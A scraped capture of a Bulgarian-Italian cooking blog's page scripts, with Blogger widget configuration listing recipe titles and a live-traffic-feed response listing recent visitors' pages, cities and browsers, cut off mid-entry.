'label': 'Related Posts'}]}, {'title': '\u041f\u043e\u0441\u043b\u0435\u0434\u0432\u0430\u0439\u0442\u0435 \u043c\u0435 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u043d\u0438\u0442\u0435 \u043c\u0440\u0435\u0436\u0438', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML5'}, {'title': '\u0414\u0440\u0435\u0431\u043d\u0438 \u0441\u043b\u0430\u0434\u043a\u0438 \u0438 \u0431\u0438\u0441\u043a\u0432\u0438\u0442\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image8'}, {'title': '\u0421\u043e\u043b\u0435\u043d\u043a\u0438, \u043a\u0440\u0435\u043a\u0435\u0440\u0438, \u0433\u0440\u0438\u0437\u0438\u043d\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image30'}, {'title': '\u041a\u043e\u043b\u0435\u0434\u0430 \u0438 \u041d\u043e\u0432\u0430 \u0413\u043e\u0434\u0438\u043d\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image25'}, {'title': '\u041d\u0430 \u0444\u043e\u043a\u0443\u0441', 'type': 'FeaturedPost', 'sectionId': 'sidebar-right', 'id': 'FeaturedPost1', 'postId': '6856829797233127843'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u0442\u0438\u043a\u0432\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image15'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u0447\u0443\u0448\u043a\u0438 \u0438 \u043a\u0430\u043c\u0431\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image18'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML7'}, {'title': '\u041d\u0430\u0439-\u043d\u043e\u0432\u0438\u0442\u0435 \u0440\u0435\u0446\u0435\u043f\u0442\u0438', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML3'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043f\u0430\u0442\u043b\u0430\u0434\u0436\u0430\u043d', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image17'}, {'title': '\u0420\u0438\u0431\u0430 \u0438 \u043c\u043e\u0440\u0441\u043a\u0438 \u0434\u0430\u0440\u043e\u0432\u0435', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image14'}, {'title': '\x22\u0421\u0435\u043c\u0435\u0439\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438 \u0437\u0430 \u0412\u0435\u043b\u0438\u043a\u0434\u0435\u043d\x22', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image29'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u0440\u0438\u043a\u043e\u0442\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image5'}, {'title': '\u0421\u043e\u043b\u0435\u043d\u0438 \u0437\u0430\u043a\u0443\u0441\u043a\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image27'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u043d\u0430\u0445\u0443\u0442', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image2'}, {'title': '\u041f\u043e\u0442\u044a\u0440\u0441\u0438 \u0432 \u0431\u043b\u043e\u0433\u0430 * Search This Blog', 'type': 'BlogSearch', 'sectionId': 'sidebar-right', 'id': 'BlogSearch1'}, {'title': '\u041f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438 * Followers', 'type': 'Followers', 'sectionId': 'sidebar-right', 'id': 'Followers1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML2'}, {'title': '\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438', 'type': 'PopularPosts', 'sectionId': 'sidebar-right', 'id': 'PopularPosts1', 'posts': [{'title': '\u0424\u0440\u0438\u043a\u043e(Frico) \u2013 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 \u043e\u0442 \u0424\u0440\u0438\u0443\u043b\u0438 \u0441 \u043a\u0430\u0448\u043a\u0430\u0432\u0430\u043b \u0438 \u043a\u0430\u0440\u0442\u043e\u0444\u0438 * Frico friulano', 'id': 1789350149550100608}, {'title': '\u0422\u043e\u0440\u0442\u0430 \x22\u0411\u044f\u043b\u043e \u0442\u0438\u0440\u0430\u043c\u0438\u0441\u0443\x22 \u043e\u0442 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u0442 \u0441 3 \u0437\u0432\u0435\u0437\u0434\u0438 Michelin \u043d\u0430 \u0448\u0435\u0444 \u0414\u0436\u0430\u043d\u043a\u0430\u0440\u043b\u043e \u041f\u0435\u0440\u0431\u0435\u043b\u0438\u043d\u0438 * Il tiramis\xf9 bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini', 'id': 1905639556350704455}, {'title': '\u0410\u0432\u0442\u0435\u043d\u0442\u0438\u0447\u0435\u043d \u0442\u0443\u0440\u0441\u043a\u0438 \u043c\u0435\u043d\u0435\u043c\u0435\u043d \u2013 \u043b\u0435\u0441\u043d\u0430, \u0431\u044a\u0440\u0437\u0430 \u0438 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 * Menemen turco con pomodori, uova e formaggio', 'id': 1394691024536151637}, {'title': '\u0423\u043e\u043b\u0434\u043e\u0440\u0444 \u043a\u043e\u043b\u0441\u043b\u043e \u2013 \u0441\u0432\u0435\u0436\u0430 \u0441\u0430\u043b\u0430\u0442\u0430 \u0441\u044a\u0441 \u0437\u0435\u043b\u0435, \u044f\u0431\u044a\u043b\u043a\u0438 \u0438 \u043e\u0440\u0435\u0445\u0438 * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt', 'id': 1880977540721581581}, {'title': '\u0422\u0435\u043b\u0435\u0448\u043a\u0438 \u0440\u0435\u0431\u0440\u0430 \u0441 \u0447\u0435\u0440\u0432\u0435\u043d\u043e \u0432\u0438\u043d\u043e \u043d\u0430 \u0444\u0443\u0440\u043d\u0430 \u2013 \u0431\u0430\u0432\u043d\u043e \u043f\u0435\u0447\u0435\u043d\u0438 \u0434\u043e \u0441\u044a\u0432\u044a\u0440\u0448\u0435\u043d\u0430 \u043a\u0440\u0435\u0445\u043a\u043e\u0441\u0442 * Costine di manzo brasate al vino rosso', 'id': 229167402523518616}, {'title': '\u0421\u0443\u0448\u0435\u043d\u0438 \u0447\u0443\u0448\u043a\u0438 \u0441 \u0431\u0443\u043b\u0433\u0443\u0440, \u043f\u0440\u0430\u0437 \u0438 \u043e\u0440\u0435\u0445\u0438 \u2013 \u043f\u043e\u0441\u0442\u043d\u0430 \u0438 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u0430 \u0431\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 * Peperoni secchi ripieni di bulgur, porri e noci', 'id': 6934764309366665402}, {'title': '\u041a\u043b\u0430\u0441\u0438\u0447\u0435\u0441\u043a\u043e \u0442\u0435\u043b\u0435\u0448\u043a\u043e \u0432\u0430\u0440\u0435\u043d\u043e \u2013 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u0430 \u0431\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 \u0441 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u0438 \u0437\u0435\u043b\u0435\u043d\u0447\u0443\u0446\u0438 * Lessato di manzo alla bulgara', 'id': 3663823239413202820}, {'title': '\u0422\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u0438 \u0443\u043d\u0433\u0430\u0440\u0441\u043a\u0438 \u0441\u043b\u0430\u0434\u043a\u0438 \u043a\u043d\u0435\u0434\u043b\u0438 \u043e\u0442 \u0438\u0437\u0432\u0430\u0440\u0430 - \u0422\u0443\u0440\u043e\u0433\u043e\u043c\u0431\xf3\u0446 * T\xfar\xf3gomb\xf3c \u2013 Gnocchi dolci ungheresi di ricotta', 'id': 893350679799863413}, {'title': '\u041a\u0430\u043a \u0434\u0430 \u043f\u0440\u0438\u0433\u043e\u0442\u0432\u0438\u043c \u043f\u0435\u0440\u0444\u0435\u043a\u0442\u0435\u043d \u0440\u043e\u0441\u0442\u0431\u0438\u0439\u0444 \u0443 \u0434\u043e\u043c\u0430, \u0441\u0442\u044a\u043f\u043a\u0430 \u043f\u043e \u0441\u0442\u044a\u043f\u043a\u0430 * Roast Beef \u2013 il classico arrosto', 'id': 1696922642866552211}, {'title': '\u0413\u0440\u044a\u0446\u043a\u0430 \u0440\u0430\u0437\u044f\u0434\u043a\u0430 \u0442\u0438\u0440\u043e\u043a\u0430\u0444\u0442\u0435\u0440\u0438 * Tirokafteri', 'id': 3071156085332263208}]}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u044f\u0439\u0446\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image23'}, {'title': '\u041f\u0438\u0446\u0438 \u0438 \u0444\u043e\u043a\u0430\u0447\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image4'}, {'title': '\u0421\u0430\u043b\u0430\u0442\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image11'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u0442\u0438\u043a\u0432\u0438\u0447\u043a\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image16'}, {'title': '\u0420\u0430\u0437\u044f\u0434\u043a\u0438 \u0438 \u0441\u043e\u0441\u043e\u0432\u0435', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image9'}, {'title': '\u0411\u0430\u043d\u0438\u0446\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image28'}, {'title': '\u0421\u0443\u043f\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image20'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u0432\u0430\u0440\u0438\u0432\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image7'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u0433\u044a\u0431\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image1'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441\u044a\u0441 \u0441\u043f\u0430\u043d\u0430\u043a', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image19'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043e\u0440\u0438\u0437 \u0438 \u0432\u0430\u0440\u0438\u0432\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image10'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u043a\u043e\u043a\u043e\u0441', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image24'}, {'title': '\u0425\u043b\u044f\u0431', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image3'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043f\u0430\u0441\u0442\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image13'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043f\u0442\u0438\u0447\u0435 \u043c\u0435\u0441\u043e', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image21'}, {'title': '\u0422\u043e\u0440\u0442\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image6'}, {'title': '\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 * Categories', 'type': 'Label', 'sectionId': 'sidebar-right', 'id': 'Label1'}, {'title': '\u0417\u0430 \u043c\u0435\u043d * About me', 'type': 'Profile', 'sectionId': 'sidebar-right', 'id': 'Profile1'}, {'title': '\u041b\u044e\u0431\u0438\u043c\u0438 \u0431\u043b\u043e\u0433\u043e\u0432\u0435', 'type': 'BlogList', 'sectionId': 'footer-sec1', 'id': 'BlogList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-sec2', 'id': 'HTML1'}, {'title': '\u041d\u0430\u0439-\u0442\u044a\u0440\u0441\u0435\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts2', 'posts': [{'title': '\u041f\u0443\u0445\u043a\u0430\u0432\u0430 \u043f\u0438\u0442\u043a\u0430 \u0431\u0440\u0438\u043e\u0448 \u0441 \u043c\u0430\u0441\u043b\u043e \u0438 \u043f\u0440\u044f\u0441\u043d\u043e \u043c\u043b\u044f\u043a\u043e, \u0441\u0442\u044a\u043f\u043a\u0430 \u043f\u043e \u0441\u0442\u044a\u043f\u043a\u0430 * Pan brioche morbidissimo', 'id': 1076421716579159029}, {'title': '\u041f\u0443\u0445\u043a\u0430\u0432\u0438 \u043f\u0438\u0442\u043a\u0438 \u0441 \u0438\u0437\u0432\u0430\u0440\u0430 \u2013 \u0411\u0440\u044a\u043d\u0437\u043e\u0439\u0447\u0435 (Br\xe2nzoaice) \u043f\u043e \u0430\u0432\u0442\u0435\u043d\u0442\u0438\u0447\u043d\u0430 \u0440\u0443\u043c\u044a\u043d\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 * Fagottini dolci alla ricotta', 'id': 1669711674998116740}, {'title': '\u0411\u0438\u0441\u043a\u0432\u0438\u0442\u0435\u043d\u0430 \u0442\u043e\u0440\u0442\u0430 \u0441 \u044f\u0431\u044a\u043b\u043a\u043e\u0432 \u043a\u0440\u0435\u043c \u0438 \u043a\u0430\u0440\u0430\u043c\u0435\u043b\u0438\u0437\u0438\u0440\u0430\u043d\u0438 \u044f\u0431\u044a\u043b\u043a\u0438 \u2013 \u043d\u0435\u0436\u0435\u043d, \u0430\u0440\u043e\u043c\u0430\u0442\u0435\u043d \u0438 \u043b\u0435\u0441\u0435\u043d \u0435\u0441\u0435\u043d\u0435\u043d \u0434\u0435\u0441\u0435\u0440\u0442 * Torta di biscotti con crema alle mele e mele caramellate', 'id': 4578000431514159247}, {'title': '\u0414\u044a\u0440\u043f\u0430\u043d\u0438 \u0431\u0430\u043d\u0438\u0447\u043a\u0438 \u0441 \u043c\u0430\u0441\u043b\u043e, \u0441\u0442\u044a\u043f\u043a\u0430 \u043f\u043e \u0441\u0442\u044a\u043f\u043a\u0430 * Banitza - Fagottini di pasta matta tirata al burro', 'id': 5519770162576975920}, {'title': '\u0422\u043e\u0440\u0442\u0430 \u041a\u0430\u0440\u0434\u0438\u043d\u0430\u043b \u2013 \u043a\u043b\u0430\u0441\u0438\u0447\u0435\u0441\u043a\u0430 \u0430\u0432\u0441\u0442\u0440\u0438\u0439\u0441\u043a\u0430 \u0442\u043e\u0440\u0442\u0430 \u0441\u044a\u0441 \u0441\u043c\u0435\u0442\u0430\u043d\u043e\u0432 \u043a\u0440\u0435\u043c \u0438 \u0432\u044a\u0437\u0434\u0443\u0448\u0435\u043d \u043c\u0435\u0440\u0435\u043d\u0433 * Torta Cardinale \u2013 un capolavoro di dolcezza viennese', 'id': 4145683083838336683}, {'title': '\u0422\u043e\u0440\u0442\u0430 \x22\u0411\u044f\u043b\u043e \u0442\u0438\u0440\u0430\u043c\u0438\u0441\u0443\x22 \u043e\u0442 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u0442 \u0441 3 \u0437\u0432\u0435\u0437\u0434\u0438 Michelin \u043d\u0430 \u0448\u0435\u0444 \u0414\u0436\u0430\u043d\u043a\u0430\u0440\u043b\u043e \u041f\u0435\u0440\u0431\u0435\u043b\u0438\u043d\u0438 * Il tiramis\xf9 bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini', 'id': 1905639556350704455}, {'title': '\u041f\u0438\u043b\u0435\u0448\u043a\u0438 \u043f\u044a\u0440\u0436\u043e\u043b\u0438 \u0441 \u0433\u044a\u0431\u0438 \u0438 \u0432\u0438\u043d\u043e \u041c\u0430\u0440\u0441\u0430\u043b\u0430 \u2013 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u043e \u044f\u0441\u0442\u0438\u0435 \u0441 \u0438\u0442\u0430\u043b\u0438\u0430\u043d\u0441\u043a\u0438 \u0447\u0430\u0440 * Scaloppine di pollo al marsala', 'id': 1245095227992999025}, {'title': '\u0423\u043e\u043b\u0434\u043e\u0440\u0444 \u043a\u043e\u043b\u0441\u043b\u043e \u2013 \u0441\u0432\u0435\u0436\u0430 \u0441\u0430\u043b\u0430\u0442\u0430 \u0441\u044a\u0441 \u0437\u0435\u043b\u0435, \u044f\u0431\u044a\u043b\u043a\u0438 \u0438 \u043e\u0440\u0435\u0445\u0438 * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt', 'id': 1880977540721581581}, {'title': '\u0413\u0440\u044a\u0446\u043a\u0430 \u0440\u0430\u0437\u044f\u0434\u043a\u0430 \u0442\u0438\u0440\u043e\u043a\u0430\u0444\u0442\u0435\u0440\u0438 * Tirokafteri', 'id': 3071156085332263208}, {'title': '\u041a\u0430\u043a \u0434\u0430 \u043f\u0440\u0438\u0433\u043e\u0442\u0432\u0438\u043c \u043f\u0435\u0440\u0444\u0435\u043a\u0442\u0435\u043d \u0440\u043e\u0441\u0442\u0431\u0438\u0439\u0444 \u0443 \u0434\u043e\u043c\u0430, \u0441\u0442\u044a\u043f\u043a\u0430 \u043f\u043e \u0441\u0442\u044a\u043f\u043a\u0430 * Roast Beef \u2013 il classico arrosto', 'id': 1696922642866552211}]}, {'title': 'Social Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/416222269-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar-right', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar-right', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'sidebar-right', document.getElementById('Image25'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar-right', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'sidebar-right', document.getElementById('Image18'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebar-right', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar-right', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar-right', document.getElementById('Image29'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebar-right', document.getElementById('Image27'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'sidebar-right', document.getElementById('Image23'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar-right', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar-right', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar-right', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebar-right', document.getElementById('Image28'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'sidebar-right', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-right', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebar-right', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar-right', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebar-right', document.getElementById('Image24'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar-right', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'sidebar-right', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'footer-sec1', document.getElementById('BlogList1'), {'numItemsToShow': 3, 'totalItems': 51}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=0AD6peEqGroJQCexQCKXPlBA7CS2kIq4RDPAK3oZK5VHvm4eQg&cookie_id=&link=https%3A%2F%2Fwww.mycookingcreations.com%2F2021%2F03%2Fcolomba-di-pasqua-veloce.html%3FshowComment%3D1616598022820&clientwidth=1280&clientheight=720&num=10&title=%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B4%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D0%B3%D1%8A%D0%BB%D1%8A%D0%B1%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%B7%D1%83%D0%BD%D0%B0%D0%BA%20%D0%BF%D0%BE%20%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%20*%20Colo&referrer=&timezone=Europe%2FSofia&root=0
body_size: 1213
content:
var LTF_FEED_0AD6peEqGroJQCexQCKXPlBA7CS2kIq4RDPAK3oZK5VHvm4eQg = {"a":0,"b":1768744122,"c":0,"d":0,"e":1,"f":0,"g":3,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1210610168,"a":"https:\/\/www.mycookingcreations.com\/2020\/12\/tirokafteri.html?m=1","b":"\u0413\u0440\u044a\u0446\u043a\u0430 \u0440\u0430\u0437\u044f\u0434\u043a\u0430 \u0442\u0438\u0440\u043e\u043a\u0430\u0444\u0442\u0435\u0440\u0438 * Tirokafteri","c":"Limassol","d":"cy","e":"CM","f":"browser","g":"AND","h":"1768744122"},{"id":1210610144,"a":"https:\/\/www.mycookingcreations.com\/2026\/01\/peperoni-secchi-ripieni-di-bulgur-porri.html?m=1","b":"\u0421\u0443\u0448\u0435\u043d\u0438 \u0447\u0443\u0448\u043a\u0438 \u0441 \u0431\u0443\u043b\u0433\u0443\u0440, \u043f\u0440\u0430\u0437 \u0438 \u043e\u0440\u0435\u0445\u0438 \u2013 \u043f\u043e\u0441\u0442\u043d\u0430 \u0438 \u0430\u0440\u043e","c":"Yambol","d":"bg","e":"CM","f":"browser","g":"AND","h":"1768744118"},{"id":1210610135,"a":"https:\/\/www.mycookingcreations.com\/2025\/12\/pan-brioche-morbidissimo.html","b":"\u041f\u0443\u0445\u043a\u0430\u0432\u0430 \u043f\u0438\u0442\u043a\u0430 \u0431\u0440\u0438\u043e\u0448 \u0441 \u043c\u0430\u0441\u043b\u043e \u0438 \u043f\u0440\u044f\u0441\u043d\u043e \u043c\u043b\u044f\u043a\u043e, \u0441\u0442\u044a\u043f\u043a\u0430","c":"Stara zagora","d":"bg","e":"CH","f":"browser","g":"WIN","h":"1768744117"},{"id":1210610012,"a":"https:\/\/www.mycookingcreations.com\/2009\/04\/buhti.html?m=1","b":"\u0414\u043e\u043c\u0430\u0448\u043d\u0438 \u0431\u0443\u0445\u0442\u0438 \u043e\u0442 \u0431\u0430\u0431\u0430 \u2013 \u0445\u0440\u0443\u043f\u043a\u0430\u0432\u0438, \u0432\u044a\u0437\u0434\u0443\u0448\u043d\u0438 \u0438 \u0437\u043b\u0430\u0442\u0438","c":"Sofia","d":"bg","e":"CM","f":"browser","g":"AND","h":"1768744097"},{"id":1210609958,"a":"https:\/\/www.mycookingcreations.com\/2020\/06\/gyros-greca-al-forno.html","b":"\u041f\u0438\u043b\u0435\u0448\u043a\u0438 \u0433\u0438\u0440\u043e\u0441 \u043f\u043e \u0433\u0440\u044a\u0446\u043a\u0438 \u043d\u0430 \u0444\u0443\u0440\u043d\u0430 \u0438 \u043d\u0430 \u0442\u0438\u0433\u0430\u043d * Gyro","c":"Sofia","d":"bg","e":"CH","f":"browser","g":"WIN","h":"1768744088"},{"id":1210609947,"a":"https:\/\/www.mycookingcreations.com\/2012\/07\/zuppa-di-ceci-farro-e-lenticchie.html","b":"\u0410\u043b\u0430\u0434\u0436\u0430 \u0447\u043e\u0440\u0431\u0430 - \u043f\u044a\u0441\u0442\u0440\u0430 \u0442\u0443\u0440\u0441\u043a\u0430 \u0441\u0443\u043f\u0430 \u0441 \u0434\u0443\u0448\u0430 \u043e\u0442 \u0410\u043d\u0430\u0434\u043e\u043b","c":"Smolyan","d":"bg","e":"CH","f":"browser","g":"WIN","h":"1768744086"},{"id":1210609658,"a":"https:\/\/www.mycookingcreations.com\/2022\/01\/zuppa-turca-di-ezogelin.html?m=1","b":"\u0415\u0437\u043e\u0433\u0435\u043b\u0438\u043d - \u041d\u0430\u0439-\u0432\u043a\u0443\u0441\u043d\u0430\u0442\u0430 